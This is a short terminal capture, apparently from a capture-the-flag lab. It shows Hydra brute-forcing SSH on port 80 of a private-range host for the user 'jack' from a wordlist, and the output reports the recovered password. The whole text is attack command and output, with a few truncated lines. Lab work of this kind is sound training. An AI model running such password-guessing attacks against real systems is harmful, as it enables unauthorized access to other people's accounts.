 root@ip-10-10-107-68:~/jackofalltrades# hydra -l jack -P jacks_password_list 10.10.126.227 -s  80  ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-08-30 10:21:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 24 login tries (l:1/p:24), ~2 tries per task
ATA] attacking ssh://10.10.126.227:80/
0][ssh] host: 10.10.126.227   login: jack   password: ITMJpGGIqg1jn?>@
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-08-30 10:21:45